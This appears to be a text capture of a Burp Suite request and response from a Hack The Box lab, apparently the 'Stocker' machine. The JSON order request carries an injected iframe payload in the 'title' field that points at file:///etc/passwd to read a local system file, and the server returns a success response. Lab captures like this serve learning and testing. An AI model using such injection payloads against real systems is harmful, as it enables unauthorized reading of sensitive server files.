 Request
Pretty Raw Hex
\n
1 POST /api/order HTTP/1.1
2 Host: dev.stocker.htb
3 Content-Length: 320
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/108.0.0.0 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://dev.stocker.htb
8 Referer: http://dev.stocker.htb/stock
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: connect.sid=
s%3A5oLOEQu_wOqa-2jJF1bsjPFLqzZuPU-4.MpIIWJTuieuJmlvXUgoU%2F7yFZFw
7RRPoyyq23Emis%2F8
12 Connection: close
13
14 {
15 "basket":[
16 {
17 "_id":"638f116eeb060210cbd83a8d",
18 "title":
"<iframe src=file:///etc/passwd height=1000px width=800px></ifram
e>",
19 "description":"It's a red cup.",
20 "image":"red-cup.jpg",
21 "price":32,
22 "currentStock":4,
23 "__v":0,
24 "amount":1
25 }
26 ]
27 }
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 22 Jan 2023 22:31:50 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 53
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"35-KfU8vVGsP3RHbP+CBE6Jvv0foTg"
9
10 {
"success":true,
"orderId":"63cdb9566821c26282d9dd03"
}